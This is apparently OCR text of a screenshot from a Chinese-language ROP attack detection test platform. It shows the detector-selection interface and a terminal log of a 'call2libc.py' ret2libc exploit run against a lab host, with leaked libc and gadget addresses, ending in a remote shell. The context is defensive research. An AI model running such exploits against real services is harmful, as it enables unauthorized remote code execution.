 ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
================================================
current time : 2019-5-21 17:3:39.969
This application is instrumented by MyPinTool
================================================
[+] R2L_DECT open
================================================
17:03 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f9265e6ee80
[*] execve= 0x7f9265eeee30
[*] pppr= 0x40068e
[*] mmmc= 0x7f9265f436be
[*] poprax= 0x7f9265e4d9c8
[*] binsh= 0x7f9265fbde9a
[*] Switching to interactive mode
$ whoami
server
$